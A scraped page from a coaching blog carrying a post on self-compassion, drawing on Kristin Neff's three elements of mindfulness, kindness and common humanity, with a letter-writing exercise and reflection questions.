	<button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>

<h2 class="wp-block-heading">Theory vs. practice</h2>



<p>I’ve known about self-compassion for a while. Kristin Neff’s seminal text has been on my bookshelf for years; I’ve watched YouTube clips and listened to podcasts about it. I find myself recommending to my children, my clients, my friends, that they soothe the critical voice they have for themselves and cultivate inwardly the same kindness they would show towards their dearest friends. I’ve recognised for ages that self-compassion is good, resourceful, helpful. I really do believe that. I’ve accumulated lots of ideas, well-evidenced theory and learning. It’s this last couple of weeks though that I’ve really come to focus on my own practice of self-compassion when I noticed it lacking. And this is what has inspired me not only to write this article, but to record an&nbsp;<a href="https://open.spotify.com/episode/5xrwcCFt0ZIslpSEsIjwfe?si=l3kuGgKkQH21v7uDuBAeRA" target="_blank" rel="noreferrer noopener">Outdoor Coach podcast which includes your own self-compassion practice</a>&nbsp;to take outdoors as you walk, sit or simply observe what’s outside. &nbsp;<br></p>



<h2 class="wp-block-heading">A critical voice</h2>



<p>You might be familiar with some of these criticisms at the moment –</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img fetchpriority="high" decoding="async" src="https://mcusercontent.com/e41f52652268536e9ff9863bf/images/3cd2dda4-ce7d-4cc5-8915-9ba81d846035.jpg" alt="" width="438" height="292"/></figure></div>



<p>&nbsp;‘You should be more productive!’; ‘I don’t deserve for this to work’; ‘You’re such an inadequate friend to those people really struggling &#8211; why are you not supporting them more?’; ‘I can’t believe you’re so tired when all you’ve done is be at home all day!’&nbsp;These voices (and more) have been loud in my own head recently, more insistent and repetitive than before, more judgemental. I realised I needed to take a spot of my own advice. I took down Kristin Neff’s book and started there.<br></p>



<h2 class="wp-block-heading">Self-compassion and self-esteem are not the same thing</h2>



<p>Neff is clear to differentiate between self-compassion and self-esteem. Self-esteem, she explains, is generated from a whole range of factors, including feedback we get from others, how much we’re able to achieve, how we regard ourselves physically and so on. It’s unpredictable – not a stable base – because it is contingent on so many changeable factors over which we have no control.</p>



<p>Self-compassion, on the other hand, comes from within, it’s a practice and something which is accessible to all of us, regardless of our situation, however difficult, unique or changeable that might be. We can tap into it whenever it feels useful regardless of the circumstances.<br></p>



<h2 class="wp-block-heading">3 elements to self-compassion</h2>



<p>Self-compassion has 3 elements: mindfulness, kindness and common humanity.</p>



<div class="wp-block-image"><figure class="alignright is-resized"><img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2020/05/3-elements-of-self-compassion-1024x683.jpg" alt="" class="wp-image-5403" width="297" height="198"/><figcaption>3 elements of self-compassion</figcaption></figure></div>



<p><strong>Mindfulness&nbsp;</strong>is our awareness that we might be struggling right now. To acknowledge that and turn towards it rather than trying to bat it away or tell ourselves we ought to be doing better.<br><strong>Kindness</strong>&nbsp;is our response to that awareness – what would you say to a friend experiencing that struggle?<br>And&nbsp;<strong>common humanity</strong>&nbsp;is remembering that it’s not just you – everyone has their own struggles to deal with and in fact that shared human experience is what connects us and contributes to our sense of belonging.<br>Bringing all three factors together results in self-compassion.<br></p>



<h2 class="wp-block-heading">Why be kind to yourself?</h2>



<p>The research suggests that people who cultivate self-compassion have lower levels of stress, depression and shame; they have higher levels of positivity, optimism and life-satisfaction and a better immune function too.<br>Self-compassion is a source of strength and resilience, it increases our motivation and enhances our relationships.<br></p>



<h2 class="wp-block-heading">Help others while looking after you</h2>



<p>Another powerful characteristic of self compassion is that the mental state we cultivate for ourselves, whether that’s calmness, acceptance or positivity, we pass on consciously and unconsciously to others through our connection with them.&nbsp;</p>



<div class="wp-block-image"><figure class="alignleft is-resized"><img loading="lazy" decoding="async" src="https://mcusercontent.com/e41f52652268536e9ff9863bf/images/9a510015-e584-4923-9554-3b2ac4f06ae1.jpg" alt="" width="253" height="253"/></figure></div>



<p>You will have experienced times, perhaps, where you’ve been calm in a crisis or responded in a considered and compassionate way to a difficult situation. You may have noticed that others have almost absorbed your mood and in turn changed theirs. This is particularly noticeable in interactions with children: a child who is upset or angry is unlikely to respond positively to an adult experiencing the same heightened emotion, while the calmness or kindness of an adult may help alleviate their distress, not through reasoned argument or punishment, but by unconsciously&nbsp;<em>passing on</em>&nbsp;their own, resourceful state.</p>



<p>So self-compassion is in fact one of the kindest things you can do for other people.<br></p>



<h2 class="wp-block-heading">What gets in the way of being kind?</h2>



<p>It’s worth noting that there are things which can get in the way of practicing self-compassion, not least ourselves. Maybe we believe that self-compassion will lead us to be more selfish or self-obsessed, or maybe self-compassion is like self-pity, a despondent state or somewhere we don’t want to dwell for too long. Kristin Neff is emphasises that especially with practice, self-compassion is something that can enhance our relationships, our motivation and our wellbeing. She encourages us to &nbsp;<a href="https://self-compassion.org/test-how-self-compassionate-you-are/">take a self-compassion test&nbsp;</a>&nbsp;so we draw our attention to our current state, acknowledge how we feel towards ourselves and use that as a starting point for moving on.</p>



<h2 class="wp-block-heading"><br>The practice of self-compassion</h2>



<p>There are many ways we can practice and develop our self-compassion that you’ll find&nbsp;<a href="https://self-compassion.org/resources-2/">in the literature</a>. You can listen to my&nbsp;<a href="https://open.spotify.com/episode/5xrwcCFt0ZIslpSEsIjwfe?si=TB01deYjTry9AgOpja6i4A">self-compassion podcast</a>&nbsp;of course, which guides you through your own exploration of self-compassion through the outdoors! Or you could write a letter to yourself from the perspective of a friend (real or imaginary) who loves you unconditionally.<br></p>



<h3 class="wp-block-heading">Write a letter&nbsp;</h3>



<ul class="wp-block-list"><li>What would this friend say about an inadequacy you feel in yourself (the thing that leads you to feel a sense of failure or imperfection, for example) from their perspective of unconditional love?</li><li>How would this friend share with you the kindness and compassion they feel towards you?</li><li>What kind words would they use to express how they feel about the pain you experience when you judge yourself so harshly?</li><li>How would your friend explain to you that what you feel is human and that everyone has strengths and weaknesses?</li><li>What compassionate suggestions would your friend make which would make a difference for you right now?</li></ul>



<p>When you have written the letter, come back to it at another time and notice the strong sense of love, kindness, care and compassion within it and your friend’s desire for your health and happiness. Let this feeling be absorbed into you. Feel it comfort you and lift you and know that acceptance, love and connection are yours.<br></p>



<h2 class="wp-block-heading">A few questions to get you started</h2>



<p>And finally, if you’d like to take a step today towards greater self-compassion, here are a few questions to consider:</p>



<ul class="wp-block-list"><li>How would your life be different if you and for the people around you if you were to give yourself the compassion you need?</li><li>How would it be to hear for yourself, from yourself, the voice you would use for a dear friend?</li><li>How will you integrate the practice of self-compassion into your life?</li><li>What actions will you take? Perhaps there&#8217;s a first step?</li><li>What is your commitment to yourself and cultivating yourself-compassion?</li></ul>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2020/05/headphones-bag-outside-1024x683.jpg" alt="" class="wp-image-5406" width="438" height="291"/><figcaption><a href="https://anchor.fm/outdoorcoach"><strong>Listen to my Outdoor Coach podcast about Being Kind to Yourself</strong></a></figcaption></figure></div>
		</div>
			</div><!-- .entry-content -->	

	
</article><!-- #post-## -->

                
                
<div id="comments" class="comments-area">

            <h2 class="comments-title">
            One thought on &ldquo;Being kind to yourself&rdquo;        </h2>

        
        <ol class="comment-list">
            		<li id="comment-49" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://www.clairembradshaw.co.uk/2021/10/31/letting-go/" class="url" rel="ugc">Letting go &#8211; Claire Bradshaw Associates Ltd</a> 			</div>
		</li><!-- #comment-## -->
        </ol><!-- .comment-list -->

        
    
            <p class="no-comments"></p>
    
    
</div><!-- .comments-area -->
                      <nav class="navigation hidden post-navigation" role="navigation">
        <h1 class="screen-reader-text"></h1>
        <div class="nav-links">
          <a href="https://www.clairembradshaw.co.uk/2020/04/19/heard-and-held-make-listening-your-superpower/" rel="prev"><span class="meta-nav prev"><i class="gv-icon-158"></i>Previous Post</span><span class="title prev">Heard and Held: make listening your superpower</span></a><a href="https://www.clairembradshaw.co.uk/2020/06/02/the-problem-with-gratitude-and-what-you-can-do-about-it/" rel="next"><span class="meta-nav next">Next Post<i class="gv-icon-159"></i></span><span class="title next">The problem with gratitude (and what you can do about it)</span></a>        </div>
      </nav>
                  </div>    
         </div>      

         <!-- Left sidebar -->
         
         <!-- Right Sidebar -->
                  <div class="sidebar wp-sidebar sidebar-right col-lg-3 col-md-3 col-xs-12 pull-right">
                           <div class="sidebar-inner">
                  <aside id="search-2" class="widget clearfix widget_search"><form method="get" class="searchform gva-main-search" action="https://www.clairembradshaw.co.uk/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</aside>
		<aside id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.clairembradshaw.co.uk/2025/10/10/new-autumn-equinox-reflection-workbook/">New: Autumn Equinox Reflection Workbook</a>
									</li>
											<li>
					<a href="https://www.clairembradshaw.co.uk/2025/08/27/free-coaching-tool-wheel-of-work/">Free coaching tool: Wheel of Work</a>
									</li>
											<li>
					<a href="https://www.clairembradshaw.co.uk/2025/08/18/celebrating-something-big/">Celebrating something big&#8230;</a>
									</li>
											<li>
					<a href="https://www.clairembradshaw.co.uk/2025/05/17/focus-and-flow-and-a-quiet-act-of-rebellion/">Focus, flow and a quiet act of rebellion</a>
									</li>
											<li>
					<a href="https://www.clairembradshaw.co.uk/2024/12/29/embracing-a-new-year-without-goals/">Embracing a new year without goals</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget clearfix widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.clairembradshaw.co.uk" class="url" rel="ugc">Claire</a></span> on <a href="https://www.clairembradshaw.co.uk/2022/05/19/share-how-youve-used-the-outdoor-coach-coaching-cards/#comment-244">Outdoor Coach coaching cards: share your ideas!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.ontheupconsulting.com" class="url" rel="ugc external nofollow">Julia</a></span> on <a href="https://www.clairembradshaw.co.uk/2022/05/19/share-how-youve-used-the-outdoor-coach-coaching-cards/#comment-241">Outdoor Coach coaching cards: share your ideas!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.clairembradshaw.co.uk/2021/10/31/letting-go/" class="url" rel="ugc">Letting go &#8211; Claire Bradshaw Associates Ltd</a></span> on <a href="https://www.clairembradshaw.co.uk/2020/05/02/being-kind-to-yourself/#comment-49">Being kind to yourself</a></li><li class="recentcomments"><span class="comment-author-link">Lisa McLaren</span> on <a href="https://www.clairembradshaw.co.uk/2021/02/28/invest-in-yourself-guest-blog-by-holly-irwin/#comment-2">Invest in yourself: guest blog by Holly Irwin</a></li></ul></aside><aside id="archives-2" class="widget clearfix widget_archive"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://www.clairembradshaw.co.uk/2025/10/'>October 2025</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2025/08/'>August 2025</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2024/11/'>November 2024</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2023/08/'>August 2023</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2023/04/'>April 2023</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2023/01/'>January 2023</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2022/12/'>December 2022</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2022/11/'>November 2022</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2022/09/'>September 2022</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2022/08/'>August 2022</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2022/05/'>May 2022</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2022/02/'>February 2022</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2021/12/'>December 2021</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2021/10/'>October 2021</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2021/09/'>September 2021</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2021/06/'>June 2021</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2021/05/'>May 2021</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2021/04/'>April 2021</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2021/02/'>February 2021</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2021/01/'>January 2021</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2020/11/'>November 2020</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2020/10/'>October 2020</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2020/06/'>June 2020</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2020/05/'>May 2020</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2020/04/'>April 2020</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2020/03/'>March 2020</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2020/02/'>February 2020</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2019/06/'>June 2019</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2019/03/'>March 2019</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://www.clairembradshaw.co.uk/2018/03/'>March 2018</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget clearfix widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-108"><a href="https://www.clairembradshaw.co.uk/category/coaching/">Coaching</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.clairembradshaw.co.uk/category/coaching-cards/">Coaching cards</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.clairembradshaw.co.uk/category/coaching-collective/">Coaching Collective</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.clairembradshaw.co.uk/category/coaching-resources/">coaching resources</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.clairembradshaw.co.uk/category/coaching-supervision/">Coaching supervision</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.clairembradshaw.co.uk/category/coaching-tools/">Coaching tools</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.clairembradshaw.co.uk/category/community/">Community</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.clairembradshaw.co.uk/category/inspiration/">Inspiration</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.clairembradshaw.co.uk/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.clairembradshaw.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.clairembradshaw.co.uk/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.clairembradshaw.co.uk/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.clairembradshaw.co.uk/category/values/">Values</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.clairembradshaw.co.uk/category/workshops/">Workshops</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget clearfix widget_meta"><h3 class="widget-title"><span>Meta</span></h3>
		<ul>
						<li><a href="https://www.clairembradshaw.co.uk/wp-login.php">Log in</a></li>
			<li><a href="https://www.clairembradshaw.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.clairembradshaw.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
		<aside id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widget-title"><span>Recent posts</span></h3>
		<ul>
											<li>
					<a href="https://www.clairembradshaw.co.uk/2025/10/10/new-autumn-equinox-reflection-workbook/">New: Autumn Equinox Reflection Workbook</a>
											<span class="post-date">10th October 2025</span>
									</li>
											<li>
					<a href="https://www.clairembradshaw.co.uk/2025/08/27/free-coaching-tool-wheel-of-work/">Free coaching tool: Wheel of Work</a>
											<span class="post-date">27th August 2025</span>
									</li>
											<li>
					<a href="https://www.clairembradshaw.co.uk/2025/08/18/celebrating-something-big/">Celebrating something big&#8230;</a>
											<span class="post-date">18th August 2025</span>
									</li>
											<li>
					<a href="https://www.clairembradshaw.co.uk/2025/05/17/focus-and-flow-and-a-quiet-act-of-rebellion/">Focus, flow and a quiet act of rebellion</a>
											<span class="post-date">17th May 2025</span>
									</li>
											<li>
					<a href="https://www.clairembradshaw.co.uk/2024/12/29/embracing-a-new-year-without-goals/">Embracing a new year without goals</a>
											<span class="post-date">29th December 2024</span>
									</li>
					</ul>

		</aside>               </div>
                     </div>
               </div>   
    </div>
    </section>

	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
				<div class="footer-main"><div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid remove_padding_bottom row-container"><div class="container"><div class="row "><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p> <img class="alignnone size-full wp-image-4194" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/header_logo_lowercase.png" alt="" width="264" height="66" /></p>
<ul class="contact-info">
<li class="phone">Get in touch…</li>
<li>claire@clairembradshaw.co.uk</li>
<li><a href="https://www.facebook.com/clairebradshawassociates/" target="_blank" rel="noopener noreferrer">Facebook</a> / <a href="https://twitter.com/clairembradshaw" target="_blank" rel="noopener noreferrer">Twitter</a></li>
</ul>
</div>
		</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 vc_col-md-5 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<section class="widget gva-blogs-list section-blog ">
            <h3 class="widget-title visual-title">
           <span>Recent Posts</span>
        </h3>
    
    <div class="widget-content">
                  <div class="posts-list post-small post-items">
                             
                <div class="row">
                  <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 sticky-post">
                    <article class="post-42691 post type-post status-publish format-standard has-post-thumbnail hentry category-coaching category-coaching-cards category-coaching-resources category-coaching-supervision category-coaching-tools category-inspiration category-nature category-resources category-uncategorised tag-coaching tag-coachinginnature tag-coachingoutdoors tag-coachingsupervision tag-coachtraining tag-mindfulness tag-reflection tag-reflectivepractice tag-resources tag-seasonal">
                      <div class="post-thumbnail">
                        <img width="180" height="180" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2024/10/sergio-rola-hpXX7cJXleE-unsplash-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="New: Autumn Equinox Reflection Workbook" decoding="async" loading="lazy" />                      </div>  
                      <div class="post-content">
                        <div class="entry-header">
                          <h3 class="entry-title"><a href="https://www.clairembradshaw.co.uk/2025/10/10/new-autumn-equinox-reflection-workbook/" rel="bookmark">New: Autumn Equinox Reflection Workbook</a></h3>                          <div class="entry-meta">
                                                          <span class="cat-links"><a href="https://www.clairembradshaw.co.uk/category/coaching/" rel="category tag">Coaching</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-cards/" rel="category tag">Coaching cards</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-resources/" rel="category tag">coaching resources</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-supervision/" rel="category tag">Coaching supervision</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-tools/" rel="category tag">Coaching tools</a>, <a href="https://www.clairembradshaw.co.uk/category/inspiration/" rel="category tag">Inspiration</a>, <a href="https://www.clairembradshaw.co.uk/category/nature/" rel="category tag">Nature</a>, <a href="https://www.clairembradshaw.co.uk/category/resources/" rel="category tag">Resources</a>, <a href="https://www.clairembradshaw.co.uk/category/uncategorised/" rel="category tag">Uncategorised</a></span>
                              <span class="line"></span>
                                                        <span class="entry-date"><a href="https://www.clairembradshaw.co.uk/2025/10/10/new-autumn-equinox-reflection-workbook/" rel="bookmark"><time class="entry-date" datetime="2025-10-10T15:45:06+01:00">10th October 2025</time></a></span>                          </div>
                        </div>
                      </div>  
                    </article>

                  </div>
                </div>

                             
                <div class="row">
                  <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 sticky-post">
                    <article class="post-41647 post type-post status-publish format-standard has-post-thumbnail hentry category-coaching category-coaching-cards category-coaching-collective category-coaching-resources category-coaching-tools category-inspiration">
                      <div class="post-thumbnail">
                        <img width="180" height="180" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2023/08/thisisengineering-raeng-5W43yn8z2-A-unsplash-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Free coaching tool: Wheel of Work" decoding="async" loading="lazy" />                      </div>  
                      <div class="post-content">
                        <div class="entry-header">
                          <h3 class="entry-title"><a href="https://www.clairembradshaw.co.uk/2025/08/27/free-coaching-tool-wheel-of-work/" rel="bookmark">Free coaching tool: Wheel of Work</a></h3>                          <div class="entry-meta">
                                                          <span class="cat-links"><a href="https://www.clairembradshaw.co.uk/category/coaching/" rel="category tag">Coaching</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-cards/" rel="category tag">Coaching cards</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-collective/" rel="category tag">Coaching Collective</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-resources/" rel="category tag">coaching resources</a>, <a href="https://www.clairembradshaw.co.uk/category/coaching-tools/" rel="category tag">Coaching tools</a>, <a href="https://www.clairembradshaw.co.uk/category/inspiration/" rel="category tag">Inspiration</a></span>
                              <span class="line"></span>
                                                        <span class="entry-date"><a href="https://www.clairembradshaw.co.uk/2025/08/27/free-coaching-tool-wheel-of-work/" rel="bookmark"><time class="entry-date" datetime="2025-08-27T17:37:47+01:00">27th August 2025</time></a></span>                          </div>
                        </div>
                      </div>  
                    </article>

                  </div>
                </div>

                       </div>
           
    
      
    </div>
</section>
</div></div></div></div></div></div></div></div>		
		<div class="copyright">
			<div class="container">
				<div class="copyright-inner">
					<div class="row">
						<div class="col-sm-12 col-xs-12">
														Copyright © 2021 - Claire Bradshaw Associates - All rights reserved.						</div>
					</div>	
				</div>
			</div>
		</div>

					<div class="return-top default"><i class="gv-icon-194"></i></div>
				
	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/winnex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:5402,&quot;categories&quot;:[{&quot;ID&quot;:83},{&quot;ID&quot;:90},{&quot;ID&quot;:1}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:28,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M25.2,1.5h4.9l-10.7,12.3,12.6,16.7h-9.9l-7.7-10.1-8.8,10.1H.6l11.5-13.1L0,1.5h10.1l7,9.2L25.2,1.5ZM23.5,27.5h2.7L8.6,4.3h-2.9l17.8,23.2Z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 